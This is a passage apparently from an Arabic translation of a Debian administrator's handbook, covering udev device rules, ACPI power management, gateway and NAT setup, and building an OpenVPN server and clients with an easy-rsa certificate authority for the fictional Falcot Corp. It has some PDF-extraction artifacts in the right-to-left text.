 - تخزن محتويات خرج البرنامج القياسي بحيث يستطيع اختبار RESULT إعادة استخدامها؛
 - RESULT: يجري اختبارات على الخرج القياسي المخزن أثناء آخر استدعاء لـ PROGRAM.
- يمكن أن تستخدم التعابير المنتظمة لمطابقة عدة قيم في الوقت نفسه في المعاملات على اليمين. مثلاً، تطابق النجمة * أي سلسلة (وحتى السلسلة الفارغة)؛ وتطابق علامة الاستفهام ? أي حرف، وتطابق الأقواس المربعة [] مجموعة من المحارف المذكورة بين القوسين المربعين (أو عكس تلك المحارف إذا كان المحرف الأول علامة تعجب، وتكتب المجالات المستمرة بالشكل z-a).
- أما بخصوص معاملات الإسناد، فيسند المعامل = قيمة جديدة (ويستبدل القيمة الحالية)؛ في حال تطبيقه على لائحة، سوف يفرغها ويُسند لها القيمة المعطاة فقط. المعامل =: له نفس الأثر، لكنه يمنع التعديلات اللاحقة على المتغير نفسه. أما بالنسبة للمعامل +=، فهو يضيف عصراً إلى اللائحة. يمكن تعديل المتغيرات التالية:
- NAME: اسم ملف الجهاز الذي سينشأ في /dev/. تؤخذ عملية الإسناد الأولى بعين الاعتبار فقط؛ وتهمل الإسنادات الأخرى؛
 - SYMLINK: لائحة بالروابط الرمزية التي تشير إلى الجهاز نفسه؛
 - تعرف المتغيرات OWNER و GROUP المستخدم المالك والمجموعة المالكة للجهاز، بالإضافة إلى الصالحيات المتعلقة به؛
 - RUN: لائحة بالبرامج التي يجب تنفيذها استجابة لهذا الحدث.
- يمكن استخدام عدد من البديلات في القيم التي تسند إلى هذه المتغيرات:
- KERNEL أو \$kernel: تكافئ %k؛
 - \$number أو %n: لترقيم الجهاز، مثلاً، بالنسبة للجهاز sda3، ستكون قيمته « 3 »؛
 - DEVPATH أو \$devpath: تكافئ ATTRS{attribute}؛
 - ATTRS{attribute} أو \$attr{attribute}: تكافئ %s{attribute}؛
 - \$major أو %M: رقم النواة الكبير للجهاز؛
 - \$minor أو %m: رقم النواة الصغير للجهاز؛
 - \$result أو %c: الخرج النصي لآخر برنامج استدعى عبر PROGRAM؛

• وأخيراً، % للعلامة المئوية و \$\$ لعلامة الدولار.

هذه القوائم غير كاملة (بل تحوي المتغيرات الأهم فقط)، لكن يجب أن تكون صفحة الدليل (7) شاملة.

9.11.4. مثال واقعي

دعنا ندرس حالة مفتاح USB بسيط ونحاول تعين اسم ثابت له. أولاً، يجب أن تتعثر على العناصر التي تعرف المفتاح بشكل فريد. للحصول عليها، وصل المفتاح ثم استدع `udevadm info -a -n /dev/sdc` مع استبدال `/dev/sdc` بالاسم الفعلي الذي أعطي للمفتاح).

```
# udevadm info -a -n /dev/sdc
[...]
looking at device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/0:0:0:0/block/sdc':
KERNEL=="sdc"
SUBSYSTEM=="block"
DRIVER="""
ATTR{range}=="16"
ATTR{ext_range}=="256"
ATTR{removable}=="1"
ATTR{ro}=="0"
ATTR{size}=="126976"
ATTR{alignment_offset}=="0"
ATTR{capability}=="53"
ATTR{stat}=="      51      100     1208      256          0          0          0
[...]
0          0      192      25       6"
ATTR{inflight}=="          0          0"
[...]
looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/0:0:0:0':
KERNELS=="9:0:0:0"
SUBSYSTEMS=="scsi"
DRIVERS=="sd"
ATTRS{device_blocked}=="0"
ATTRS{type}=="0"
ATTRS{scsi_level}=="3"
ATTRS{vendor}=="IOMEGA "
ATTRS{model}=="UMni64MB*IOM2C4 "
ATTRS{rev}==""
ATTRS{state}=="running"
[...]
ATTRS{max_sectors}=="240"
[...]
looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':
KERNELS=="9:0:0:0"
SUBSYSTEMS=="usb"
DRIVERS=="usb"
ATTRS{configuration}=="iCfg"
ATTRS{bNumInterfaces}==" 1"
ATTRS{bConfigurationValue}=="1"
ATTRS{bmAttributes}=="80"
ATTRS{bMaxPower}=="100mA"
ATTRS{urbnum}=="398"
ATTRS{idVendor}=="4146"
ATTRS{idProduct}=="4146"
ATTRS{bcdDevice}=="0100"
[...]
ATTRS{manufacturer}=="USB Disk"
ATTRS{product}=="USB Mass Storage Device"
ATTRS{serial}=="M004021000001"
[...]
```

لإنشاء قاعدة جديدة، يمكنك عمل اختبارات على متغيرات الجهاز، وعلى متغيرات الأجهزة الآباء. يسمح لنا المثال السابق بإنشاء قاعدتين كما يلي:

```
KERNEL=="sd?", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="usb_key/d
↳ isk"
KERNEL=="sd?[0-9]", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="usb_
↳ key/part%n"
```

بعد تخزين هذه القواعد في ملف، اسمه `/etc/udev/rules.d/010_local.rules` على سبيل المثال، يمكنك ببساطة إزالة مفتاح USB وتوصيله من جديد. عندئذ سترى أن `/dev/usb_key/disk` يمثل القرص التخريبي المرتبط بمفتاح USB، وأن `/dev/usb_key/part1` يمثل القسم الأول منه.

التعقب أكثراً udev تفاصيل إعدادات

يخرج `udevd`، مثل العديد من الخدمات، سجلات في `/var/log/daemon.log`. لكنها غير مفصلة كثيراً افتراضياً، وهي عادة غير كافية لفهم ما يجري. يزيد الأمر --
`udevadm control log-priority=info` مستوى التفصيل ويحل هذه المشكلة. يعود الأمر --
`udevadm control log-priority=err` إلى مستوى التفصيل الافتراضي.

9.12 إدارة الطاقة: Advanced Configuration and Power Interface (ACPI)

موضوع إدارة الطاقة غالباً ما يشير المشاكل. فوضع الحاسوب في حالة الاستعداد بشكل سليم يتطلب من جميع تعريفات قطع الحاسوب أن تعرف كيفية وضع القطع في حالة الاستعداد، وأن تعيد ضبط القطعة بشكل سليم عند استئناف العمل. لسوء الحظ، هناك بضعة أجهزة غير قادرة على الدخول في حالة الاستعداد بشكل جيد في بيئه لينكس، لأن مصنعي هذه الأجهزة لم يوفروا التوصيفات المطلوبة.

لينكس تدعم (Advanced Configuration and Power Interface) ACPI — وهي أحدث معيار في مجال إدارة الطاقة. توفر الحزمة `acpid` خدمة تبحث عن الأحداث المتعلقة بإدارة الطاقة (التبدل بين طاقة AC والبطارية على الحاسوب المحمول، الخ) و تستطيع الاستجابة لها عبر تنفيذ أوامر مختلفة.

تنبيه بطاقات الرسوميات ووضع الاستعداد

تعريف بطاقة الرسوميات هو غالباً من يسبب المشاكل عندما لا يعمل وضع الاستعداد بشكل سليم. في تلك الحالة، قد يناسبك اختبار أحدث نسخة من مخدم الرسوميات `X.org`.

بعد هذه الجولة بين الخدمات الأساسية المتوفرة في العديد من نظم يونكس، سوف نركز على بيئه الأجهزة المدارة: الشبكات. تحتاج الشبكات العديد من الخدمات حتى تعمل بشكل صحيح. سوف نناقش هذه الخدمات في الفصل التالي.

الفصل 10. البنية التحتية للشبكات

المحتويات:

- 10.1. البوابات، ص 270
- 10.2. الشبكة الظاهرية الخاصة، ص 272
- 10.3. جودة الخدمة، ص 282
- 10.4. التوجيه الديناميكي، ص 284
- 10.5. IPv6، ص 285
- 10.6. خدمات أسماء النطاقات (DNS) Domain Name Servers، ص 287
- 10.7. DHCP، ص 290
- 10.8. أدوات تشخيص الشبكات، ص 292

يستفيد لينكس من الميراث الكبير لنظام يونكس في مجال الشبكات، وتقديم توزيعة دبيان مجموعة كاملة من الأدوات لإنشاء وإدارة الشبكات. يستعرض هذا الفصل هذه الأدوات.

10.1 البوابات

البوابة gateway هي نظام يربط عدة شبكات. يشير هذا المصطلح غالباً إلى «نقطة خروج» الشبكة المحلية، وهي نقطة العبور الإجبارية للوصول لأي عنوان IP خارجي. تتصل البوابة بكل من الشبكتين اللتين تصل بينهما، وتعمل كموجه (router) لنقل رزم IP بين واجهاتها المختلفة.

أساسيات	رزم IP
تستخدم معظم الشبكات اليوم بروتوكول IP (بروتوكول الإنترنت Internet Protocol). يجزئ هذا البروتوكول البيانات المرسلة إلى رزم محددة الحجم. تتضمن كل رزمة - بالإضافة إلى حمولتها من البيانات - عدداً من التفاصيل المطلوبة للتوجيه السليم للبيانات.	

أساسيات	TCP/UDP
<p>معظم البرامج لا تعالج الرزم المفردة بنفسها، رغم أن البيانات التي ترسلها تنتقل فعلاً عبر IP؛ إلا أنها غالباً ما تستخدم TCP (بروتوكول التحكم بالإرسال Transmission Control Protocol). بروتوكول TCP هو طقة فوق IP تسمح بفتح اتصال مخصص لنقل البيانات بين نقطتين. يرى البرنامج عندها نقطة دخول يمكن تغذيتها بالبيانات مع ضمان أن البيانات نفسها ستخرج دون ضياع (وبالترتيب نفسه) من نقطة الخروج عند الطرف الآخر من الاتصال. بالرغم من إمكانية حدوث العديد من الأخطاء فيطبق الطبقات السفلية، إلا أن TCP يصلحها: يعاد إرسال الرزم المفقودة، وترتبط الرزم التي تصل غير مرتبة (إذا انتقلت عبر مسارات مختلفة مثلاً) بشكل مناسب.</p> <p>بروتوكول بيانات المستخدم User Datagram Protocol هو بروتوكول آخر يعتمد على IP. UDP، وهذا البروتوكول يركز على الرزم. أهداف هذا البروتوكول مختلفة: فالغرض من UDP هو إرسال رزمة واحدة من تطبيق ما إلى آخر. لا يحاول البروتوكول تعويض خسارة الرزم التي يحتمل حدوثها على الطريق، كما لا يضمن وصول الرزم بنفس ترتيب إرسالها. الميزة الرئيسية لهذا البروتوكول هي أن تحسين زمن الوصول latency (بشكل كبير، نظراً لأن خسارة رزمة واحدة لا تؤخر استقبال الرزم التالية حتى إعادة إرسال الرزمة المفقودة).</p> <p>يحتاج كل من TCP و UDP إلى منفذ، وهي «أرقام امتدادية» لإنشاء اتصال مع تطبيق معين على الجهاز. يسمح هذا المفهوم بفتح عدة اتصالات مختلفة على التوازي مع نفس المراسل، بما أنه يمكن التمييز بين هذه الاتصالات عبر رقم المنفذ.</p> <p>بعض أرقام هذه المنافذ - التي وحدتها IANA (سلطة أرقام الإنترنت المحفوظة Internet Assigned Numbers Authority) - «مشهورة» باقترانها مع خدمات شبكة معينة. مثلاً، منفذ 25 يستخدمه مخدم البريد الإلكتروني عادة.</p> <p>→ http://www.iana.org/assignments/port-numbers</p>	

عندما تستخدم الشبكة المحلية مجال عناوين خاص (لا يمكن التوجيه إليه من الإنترن特)، يجب أن تدعم البوابة (تنكر العناوين address masquerading) حتى تتمكن الأجهزة على الشبكة من التواصل مع العالم الخارجي. عملية التنكر هي نوع من أنواع البروكسي الذي يعمل على مستوى الشبكة: يستبدل كل اتصال خارج من جهاز داخلي باتصال من البوابة نفسها (بما أن البوابة تملك عنواناً خارجياً يمكن التوجيه إليه)، ترسل البيانات الخارجية من الشبكة من الاتصال المتنكر عبر الاتصال الجديد، والبيانات الراجعة في الرد ترسل إلى الاتصال المتنكر إلى الجهاز الداخلي. تستخدم البوابة مجالاً من منافذ TCP المخصصة لهذا الغرض، بأرقام كبيرة جداً عادة (فوق 60000). عندئذ يظهر كل اتصال وارد من جهاز داخلي على الشبكة للعالم الخارجي على أنه اتصال وارد من أحد هذه المنافذ المحجوزة.

المجالات الخاصة للعناوين

ثقافة

يعرف RFC 1918 ثلاثة مجالات لعناوين IPv4 غير مخصصة للتوجيه عبر الإنترن特 بل للاستخدام في الشبكات المحلية فقط. المجال الأول، 10.0.0.0/8 (انظر الملاحظة الجانبيّة مفاهيم الشبكات الأساسية (إيثرنت، عنوان IP، الشبكة الفرعية، البث) ص 191)، هو مجال من الفئة A (و فيه 2^{24} عنوان IP). المجال الثاني، 172.16.0.0/12، يجمع 16 مجالاً من الفئة B (من 172.16.0.0/16 إلى 172.31.0.0/16)، كل منها يحتوي 2^{16} عنوان IP. أخيراً، 192.168.0.0/16 هو مجال من الفئة C (يجمع 256 مجالاً من الفئة C، من 192.168.0.0/24 وحتى 192.168.255.0/24، في كل منها 256 عنوان IP).

→ <http://www.faqs.org/rfcs/rfc1918.html>

تستطيع البوابات أيضاً إجراء نوعين من ترجمة عناوين الشبكة *Network Address Translation* (أو اختصاراً). النوع الأول، *Destination NAT* (أو DNAT) هي تقنية لتبديل عنوان IP الخاص بالوجهة (وربما منفذ TCP أو UDP أيضاً) للاتصالات الواردة (عموماً). كما تبدل آلية تتبع الاتصال (connection tracking mechanism) الرزم اللاحقة أيضاً في الاتصال نفسه لضمان استمرار الاتصال. النوع الثاني من NAT هو SNAT (أو Source NAT)، ويعتبر التنكر masquerading حالة خاصة من هذا النوع؛ يبدل SNAT عناوين IP المصدرية (وربما أرقام منافذ TCP أو UDP) للاتصالات الصادرة (عموماً). وكما هو الحال في DNAT، تتولى آلية تتبع الاتصال معالجة جميع الرزم في الاتصال. لاحظ أن NAT يستخدم فقط مع IPv4 وفضاء عناوينه المحدود؛ أما مع IPv6، فإن الوفرة الكبيرة للعناوين تحدُّ كثيراً من جدوئ NAT من خلال السماح بالتوجيه المباشر لجميع العناوين « الداخلية » إلى الإنترن特 (هذا لا يعني أنه يمكن الوصول إلى الأجهزة الداخلية، لأنَّه يمكن فلترة حركة الشبكة عبر جدران نارية وسيطة).

من التطبيقات العملية للـ DNAT توجيه المنافذ *port forwarding*. حيث يتم توجيه الاتصالات الواردة إلى منفذ معين لجهاز ما إلى منفذ آخر على جهاز آخر. إلا أن هناك حلوأً أخرى للحصول على نتيجة مشابهة، خصوصاً على مستوى طبقة التطبيقات حيث يستخدم **ssh** (انظر القسم 9.2.1.3، «إنشاء الأنفاق المشفرة باستخدام توجيه المنافذ» ص 241) أو يستخدم **.redir**.

بعد الكلام النظري، لنتنتقل إلى التطبيق. لتحويل نظام دبيان إلى بوابة، كل ما يلزم هو تفعيل الخيار المناسب في النواة لينكس، وذلك عبر نظام الملفات الظاهري /proc/:

```
# echo 1 > /proc/sys/net/ipv4/conf/default/forwarding
```

يمكن أيضاً تفعيل هذا الخيار تلقائياً عند الإقلاع إذا كان الملف /etc/sysctl.conf يعطي القيمة 1 للخيار .net.ipv4.conf.default.forwarding

مثال 10.1. الملف /etc/sysctl.conf

```
net.ipv4.conf.default.forwarding = 1
net.ipv4.conf.default.rp_filter = 1
net.ipv4.tcp_syncookies = 1
```

يمكن الحصول على النتيجة نفسها ولكن مع IPv6 باستبدال كلمة ipv4 بكلمة IPv6 في الأمر اليدوي الأول أو استخدام الخيار ./etc/sysctl.conf.net.ipv6.conf.all.forwarding في الملف .etc/sysctl.conf.

تفعيل تنكر IPv4 هي عملية أعقد من هذه بقليل وتحتاج لضبط الجدار الناري *netfilter*.

كما أن استخدام NAT (مع IPv4) يحتاج ضبط *netfilter*. بما أن الهدف من هذا العنصر هو فلتة الرزم، فإن تفاصيل إعداده مذكورة في الفصل 14: «الأمن» ص 417 (انظر القسم 14.2، «الجدار الناري أو ترشيح الرزم» ص 420).

10.2. الشبكة الظاهرية الخاصة

الشبكة الظاهرية الخاصة *Virtual Private Network* (أو VPN اختصاراً) هي طريقة لربط شبكتين محليتين مختلفتين بواسطة نفق عبر الإنترنت؛ عادة ما يكون النفق مشفرًا لضمان سرية البيانات. غالباً ما تستخدم شبكات VPN لدمج جهاز بعيد مع الشبكة المحلية للشركة.

هناك عدة أدوات تتوفر لهذا. OpenVPN هو حل فعال، وسهل النشر والصيانة (المتابعة)، ويعتمد على /TLS. من الاحتمالات الأخرى استعمال IPsec لتشифير IP traffic بين جهازين، بأسلوب شفاف؛ أي لا توجد حاجة لتعديل التطبيقات التي تعمل على هذين الجهازين حتى تستفيد من وجود VPN. يمكن استخدام SSH أيضًا لتوفير شبكة خاصة ظاهرية، بالإضافة لمزاياه التقليدية الأخرى. أخيراً، يمكن إنشاء VPN باستخدام بروتوكول PPTP الخاص بشركة Microsoft. هناك حلول أخرى متاحة، لكنها تقع خارج مدى هذا الكتاب.

OpenVPN .10.2.1

OpenVPN هو برنامج مخصص لإنشاء الشبكات الخاصة الظاهرية. يحتاج إعداد OpenVPN إلى إنشاء واجهات شبكة ظاهرية (بطاقات شبكة ظاهرية) على مخدم VPN وعلى العميل (أو العملاء)؛ يدعم البرنامج كلاً من واجهات tun (للانفاق على مستوى IP) وواجهات tap (للانفاق على مستوى tap) (Ethernet على مستوى Ethernet). عملياً، تستخدم واجهات tun في معظم الحالات إلا في حال الرغبة بدمج عملاء VPN مع شبكة المخدم المحلية عبر جسر Ethernet.

يعتمد OpenVPN على OpenSSL في جميع عمليات تشفير SSL/TLS والمزايا المرتبطة بها (السرية، المصادقة، سلامة البيانات، منع الإنكار non-repudiation). يمكن إعداد OpenVPN باستخدام مفتاح خاص مشترك أو باستخدام شهادات X.509 تعتمد على بنية تحتية للمفاتيح العامة (Public Key Infrastructure). الأسلوب الثاني في الإعداد مفضل دوماً لأنّه يسمح بمرونة أكبر في حال وجود عدد متزايد من المستخدمين الرجال الذين يتصلون بشبكة VPN.

TLS و SSL	ثقافة
اخترعت Netscape بروتوكول SSL (Secure Socket Layer) لتأمين الاتصالات مع مخدمات الويب. لاحقاً جعلت IETF هذا البروتوكول معياراً قياسياً تحت اسم TLS (Transport Layer Security). ومنذ ذلك الحين استمر TLS بالتطور والآن أصبح SSL مهجوراً نتيجة اكتشاف عيوب عديدة في التصميم.	

10.2.1.1. البنية التحتية للمفاتيح العامة: easy-rsa

تستخدم خوارزمية RSA كثيراً في مجال التشفير بالمفتاح العام (التشفير غير المتناظر). تحتاج عملية التشفير إلى زوج من المفاتيح، يتكون من مفتاح خاص ومفتاح عام. المفتاحان متعلقان ببعضهما، ومن خصائصهما الرياضية أن الرسالة المشفرة بالمفتاح العام لا يمكن فك تشفيرها إلا بالمفتاح الخاص، وهذا يضمن سرية البيانات. من جهة أخرى، يستطيع أي شخص يملك المفتاح العام فك تشفير الرسائل المشفرة بالمفتاح الخاص، وهذا يسمح بالتحقق من أصلية مصدر الرسالة لأنّه لا يستطيع أحد توليد ما لم يملك المفتاح الخاص. وعند اقتران هذه الطريقة مع تابع تهشيم رقمي digital hash function (مثل MD5 أو SHA1، أو بديل أحدث)، ينتج عنها آلية توقيع يمكن تطبيقها على أي رسالة.

على أي حال، يستطيع أي أحد أن يولد زوجاً من المفاتيح، ويخرجن عليه أي هوية يريد، ثم يتحول الهوية التي يختار. لحل هذه المشكلة قدم معيار X.509 مفهوم سلطة التصديق Certification Authority (CA). هذه الهيئة تملك زوجاً موثقاً من المفاتيح يعرف باسم الشهادة الجذر root certificate. تستخدم هذه الشهادة لتوقيع الشهادات (أزواج المفاتيح) الأخرى فقط، وذلك بعد اتخاذ الإجراءات المناسبة للتأكد من الهوية المخزنة في زوج المفاتيح. تستطيع بعدها التطبيقات التي تستفيد من X.509 أن تتحقق من الشهادات المقدمة لها، إذا كانت تعرف الشهادات الجذر الموثوقة من قبل.

يُتبع OpenVPN هذه القاعدة. بما أن سلطات التصديق العامة لا توقع الشهادات إلا بمقابل رسوم مالية (كبيرة)، فإنه يمكن أيضًا إنشاء سلطة تصدق خاصّة داخل الشركة. توفر الحزمة easy-rsa الأدوات التي تقدّم بنية تحتية للتصديق وفق X.509، وهي عبارة عن مجموعة من السكريبتات التي تستعمل الأمر **openssl**.

ملاحظة easy-rsa قبل جيسي
<p>في إصدارات دبيان السابقة وصولاً إلى ويزى، كانت easy-rsa توزع كجزء من الحزمة openvpn وكانت سكريبتاتها توضع في المجلد /usr/share/doc/openvpn/examples/easy-rsa 2.0. وكان يجب نسخ ذلك المجلد لإعداد سلطة تصدق بدلاً من استخدام الأمر make-cadir كما هو موضح هنا.</p>

قرر مدريو النظم في شركة فلكوت استخدام هذه الأداة لإنشاء الشهادات المطلوبة لكل من المخدم والعملاء. هذا يجعل إعدادات العملاء متشابهة لأنها تحتاج فقط لضبطها بحيث تثق بالشهادات الصادرة عن سلطة التصديق المحلية في فلكوت. أول شهادة يجب إنشاؤها هي سلطة التصديق هذه؛ لذلك سوف يجهز مدريو النظام مجلداً يحوي الملفات المطلوبة لسلطة التصديق في مكان مناسب، ويفضل أن يكون على جهاز غير متصل بالشبكة للحد من خطر سرقة المفتاح الخاص بسلطة التصديق (CA).

```
$ make-cadir pki-falcot
$ cd pki-falcot
```

بعدها سوف يحفظون المتغيرات المطلوبة في ملف vars، خصوصاً تلك التي يبدأ اسمها بـ KEY؛ ثم تدمج هذه المتغيرات في البيئة:

```
$ vim vars
$ grep KEY_ vars
export KEY_CONFIG=`$EASY_RSA/whichopensslcnf $EASY_RSA`
export KEY_DIR="$EASY_RSA/keys"
echo NOTE: If you run ./clean-all, I will be doing a rm -rf on $KEY_DIR
export KEY_SIZE=2048
export KEY_EXPIRE=3650
export KEY_COUNTRY="FR"
export KEY_PROVINCE="Loire"
export KEY_CITY="Saint-Étienne"
export KEY_ORG="Falcot Corp"
export KEY_EMAIL="admin@falcot.com"
export KEY_OU="Certificate authority"
export KEY_NAME="Certificate authority for Falcot Corp"
# If you'd like to sign all keys with the same Common Name, uncomment the KEY_CN export
# t below
# export KEY_CN="CommonName"
$ ./.vars
NOTE: If you run ./clean-all, I will be doing a rm -rf on /home/roland/pki-falcot/keys
$ ./clean-all
```

الخطوة التالية هي إنشاء زوج المفاتيح الخاص بسلطة التصديق نفسه (سيخزن جزئي الزوج في keys/ca.crt و keys/ca.key خلال هذه الخطوة):

```

$ ./build-ca
Generating a 2048 bit RSA private key
.....+++
...+++
writing new private key to 'ca.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:
Common Name (eg, your name or your server's hostname) [Falcot Corp CA]:
Name [Certificate authority for Falcot Corp]:
Email Address [admin@falcot.com]:

```

يمكن الآن إنشاء شهادة مخدم VPN، بالإضافة إلى متغيرات Diffie-Hellman التي يحتاجها الطرف المخدم في اتصالات SSL/TLS. يُعرف مخدم VPN باسم DNS الخاص به: `vpn.falcot.com`؛ سيستخدم هذا الاسم في ملفات المفاتيح المولدة (`keys/vpn.falcot.com.crt`) للشهادة العامة، و/`keys/vpn.falcot.com.key` للمفتاح الخاص (:

```

$ ./build-key-server vpn.falcot.com
Generating a 2048 bit RSA private key
.....+++
...+++
writing new private key to 'vpn.falcot.com.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:
Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:
Name [Certificate authority for Falcot Corp]:
Email Address [admin@falcot.com]:  
  

Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Using configuration from /home/roland/pki-falcot/openssl-1.0.0.cnf
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName          :PRINTABLE:'FR'
stateOrProvinceName :PRINTABLE:'Loire'
localityName         :T61STRING:'Saint-\0xFFFFFC3\0xFFFFF89tienne'
organizationName    :PRINTABLE:'Falcot Corp'
organizationalUnitName:PRINTABLE:'Certificate authority'
commonName           :PRINTABLE:'vpn.falcot.com'
name                :PRINTABLE:'Certificate authority for Falcot Corp'
emailAddress         :IA5STRING:'admin@falcot.com'
Certificate is to be certified until Mar 6 14:54:56 2025 GMT (3650 days)
Sign the certificate? [y/n]:y

```

```

1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
$ ./build-dh
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
[...]

```

تنشئ الخطوة التالية شهادات عملاء VPN؛ كل حاسوب أو شخص يسمح له باستخدام VPN يحتاج لشهادة:

```

$ ./build-key JoeSmith
Generating a 2048 bit RSA private key
.....+++
.....+++
writing new private key to 'JoeSmith.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:Development unit
Common Name (eg, your name or your server's hostname) [JoeSmith]:Joe Smith
[...]

```

الآن بعد إنشاء جميع الشهادات، يجب نسخها إلى الأماكن المناسبة: يجب تخزين المفتاح العام للشهادة الجنرال على جميع الأجهزة (المخدم والعملاء) في الملف /etc/ssl/certs/keys/ca.crt (). تنصب شهادة المخدم على المخدم فقط Falcot_CA.crt /etc/ssl/keys/vpn.falcot.com.crt، و يذهب إلى /etc/ssl/keys/vpn.falcot.com.key، مع private/vpn.falcot.com.key قراءتها أحد إلا مدير النظام، مع تنسيق /etc/openvpn/dh2048.pem (keys/dh2048.pem) في Diffie-Hellman/. تنصب متغيرات شهادات العملاء على أجهزة العملاء الموافقة لها بأسلوب مشابه.

OpenVPN 10.2.1.2 إعداد مخدم

افتراضياً، يحاول سكريبت تهيئة OpenVPN بدء جميع الشبكات الخاصة الظاهرية المعرفة في /etc/.conf openvpn/*.conf. إذن لإعداد مخدم VPN يكفي تخزين ملف الضبط المناسب في هذا المجلد. يمكن الاستفادة من الملف /usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz، الذي ينشئ مخدماً قياسياً نسبياً. طبعاً هناك بعض المتغيرات التي يجب تعديلها: حيث يجب أن تذكر المتغيرات ca، cert، key، و dh الموقع الموافق (وهي على الترتيب: /etc/ssl/certs/، /etc/ssl/private/، /etc/ssl/keys/vpn.falcot.com.crt، Falcot_CA.crt /etc/openvpn/dh2048.pem). تُعرّف التعليمية التوجيهية server/. الشبكة الفرعية (subnet) المستخدمة في شبكة VPN؛ يستعمل المخدم عنوان 10.8.0.0 255.255.255.0 IP الأول في ذلك المجال (وهو العنوان 10.8.0.1) أما بقية العناوين فمخصصة للعملاء.

في هذا الإعداد، لا تنشأ الواجهة الشبكية الظاهرة إلا عند تشغيل OpenVPN، وعادةً ما تدعى tun0. لكن ضبط الجدران النارية يتم غالباً في نفس وقت ضبط الواجهات الشبكية الحقيقية، وهو ما يحدث قبل بدء OpenVPN. لذلك كان من الأفضل إنشاء واجهة شبكية ظاهرية دائمة، وإعداد OpenVPN بحيث يستعمل هذه الواجهة الموجودة مسبقاً. كما أن هذا يسمح باختيار اسم لهذه الواجهة. ينشئ الأمر `openvpn --mktun --dev vpn --dev-type tun` بسهولة في سكريبت لإعداد الجدار الناري، أو في تعليمات up توجيهية في الملف /etc/network/interfaces. يجب تحديث ملف إعداد OpenVPN أيضاً بما يناسب ذلك، باستخدام التوجيهين dev vpn و dev-type tun.

إذا لم نصف أي إجراءات أخرى، لا يستطيع عملاء VPN الوصول إلا لمخدم VPN نفسه، وذلك عبر العنوان 10.8.0.1. للسماح للعملاء بالوصول إلى الشبكة المحلية (192.168.0.0/24)، يجب إضافة تعليمات push على مسار توجيهي يبين لهم أن الوصول لهذه الشبكة يتم عبر VPN. بالإضافة لهذا، يجب إعلام الأجهزة في الشبكة المحلية أيضاً أن الوصول إلى شبكة VPN يتم عبر مخدم VPN (هذه هي الحالة الافتراضية إذا كان مخدم VPN منصب على بوابة الشبكة المحلية). أو يمكن ضبط مخدم VPN لإجراء تناوب IP بحيث تبدو الاتصالات الواردة من عملاء VPN كما لو كانت ترد من مخدم VPN (انظر القسم 10.1، «البوابات» ص 270).

10.2.1.3 إعداد عملاء OpenVPN

لإعداد عميل VPN يجب أيضاً إنشاء ملف إعداد في المجلد /etc/openvpn/. يمكن الاستعانة بالملف /usr/share/doc/openvpn/examples/sample-config-files/client.conf لإعداد قياسي. تُعرَّف التعلمية التوجيهية 1194 عنوان مخدم OpenVPN ورقم المنفذ؛ يجب أيضاً تعديل cert، key بحيث تشير إلى موقع ملفات المفاتيح.

إذا لم تكن هناك رغبة بتشغيل VPN تلقائياً عند الإقلاع، فيجب ضبط خيار AUTOSTART إلى none في الملف /etc/default/openvpn. يمكن دائماً بدء اتصال VPN أو قطعه باستخدام الأمر `service openvpn@name stop` والأمر `service openvpn@name start` (حيث يوافق المتغير name اسم الاتصال المعروف في /etc/openvpn/name.conf).

تحوي الحزمة network-manager-openvpn-gnome إضافة لبرنامج إدارة الشبكة (انظر القسم 8.2.4، «إعداد الشبكة الآلي للمستخدمين الرُّحَّل» ص 195) تسمح بإدارة شبكات OpenVPN الخاصة الظاهرة. هذا يسمح لكل مستخدم بإعداد اتصالات OpenVPN رسومياً والتحكم بها عبر أيقونة إدارة الشبكة.

10.2.2 الشبكات الخاصة الظاهرة باستخدام SSH

في الواقع هناك طريقتين لإنشاء الشبكات الخاصة الظاهرة باستخدام SSH. الطريقة القديمة تتضمن إنشاء طبقة PPP عبر وصلة SSH. هذه الطريقة مشرورة في وثيقة HOWTO التالية:

→ <http://www.tldp.org/HOWTO/ppp-ssh/>

